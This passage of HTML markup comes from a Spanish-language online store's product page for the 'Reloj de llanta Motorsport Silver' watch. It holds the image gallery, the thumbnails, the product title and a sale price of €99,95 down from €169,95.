  <slider-component id="GalleryViewer-template--27258686964042__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27258686964042__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--27258686964042__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--27258686964042__main-55836052554058"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27258686964042__main-55836052554058"
            data-alt="Reloj de llanta Motorsport Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1946" alt="" srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=246 246w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=493 493w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=600 600w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=713 713w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=823 823w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=990 990w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1100 1100w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1206 1206w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1346 1346w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1426 1426w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1646 1646w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27258686964042__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1946" alt="" srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=246 246w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=493 493w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=600 600w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=713 713w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=823 823w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=990 990w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1100 1100w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1206 1206w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1346 1346w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1426 1426w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1646 1646w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="55836052554058">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27258686964042__main-55836052586826"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27258686964042__main-55836052586826"
            data-alt="Reloj de llanta Motorsport Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1946" alt="" srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=246 246w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=493 493w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=600 600w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=713 713w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=823 823w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=990 990w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1100 1100w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1206 1206w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1346 1346w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1426 1426w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1646 1646w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27258686964042__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1946" alt="" srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=246 246w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=493 493w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=600 600w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=713 713w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=823 823w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=990 990w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1100 1100w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1206 1206w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1346 1346w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1426 1426w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1646 1646w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="55836052586826">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27258686964042__main-55836052619594"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27258686964042__main-55836052619594"
            data-alt="Reloj de llanta Motorsport Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1946" alt="" srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=246 246w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=493 493w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=600 600w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=713 713w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=823 823w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=990 990w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1100 1100w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1206 1206w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1346 1346w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1426 1426w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1646 1646w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27258686964042__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1946" alt="" srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=246 246w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=493 493w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=600 600w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=713 713w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=823 823w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=990 990w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1100 1100w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1206 1206w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1346 1346w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1426 1426w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1646 1646w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="55836052619594">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--27258686964042__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--27258686964042__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--27258686964042__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27258686964042__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--27258686964042__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27258686964042__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--27258686964042__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27258686964042__main-55836052554058"
              data-media-position="1"
              data-alt="Reloj de llanta Motorsport Silver"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27258686964042__main"
                aria-describedby="Thumbnail-template--27258686964042__main-1
"
              >
                <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=416" alt="Reloj de llanta Motorsport Silver" srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=54 54w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=74 74w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=104 104w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=162 162w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=208 208w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=324 324w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27258686964042__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27258686964042__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27258686964042__main-55836052586826"
              data-media-position="2"
              data-alt="Reloj de llanta Motorsport Silver"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27258686964042__main"
                aria-describedby="Thumbnail-template--27258686964042__main-2
"
              >
                <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=416" alt="Reloj de llanta Motorsport Silver" srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=54 54w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=74 74w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=104 104w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=162 162w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=208 208w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=324 324w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27258686964042__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27258686964042__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--27258686964042__main-55836052619594"
              data-media-position="3"
              data-alt="Reloj de llanta Motorsport Silver"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27258686964042__main"
                aria-describedby="Thumbnail-template--27258686964042__main-3
"
              >
                <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=416" alt="Reloj de llanta Motorsport Silver" srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=54 54w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=74 74w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=104 104w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=162 162w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=208 208w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=324 324w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27258686964042__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--27258686964042__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--27258686964042__main"
          data-section="template--27258686964042__main"
          data-url="/es/products/reloj-de-llanta-motorsport-silver"
          class="product__info-container main-product__info-container block-margins"
        >






<div
  class="product__title product__title-Aa1dRUm4vcm9sYmxxU__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Reloj de llanta Motorsport Silver
  </h1>
  <a href="/es/products/reloj-de-llanta-motorsport-silver" class="product__title">
    <h2 class="h1">
      Reloj de llanta Motorsport Silver
    </h2>
  </a>
  <style>
    .product__title-Aa1dRUm4vcm9sYmxxU__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-Aa1dRUm4vcm9sYmxxU__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--27258686964042__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AS0JrUDdvajFtSDJVQ__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AS0JrUDdvajFtSDJVQ__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AS0JrUDdvajFtSDJVQ__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--27258686964042__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AS0JrUDdvajFtSDJVQ__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €99,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €99,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €169,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
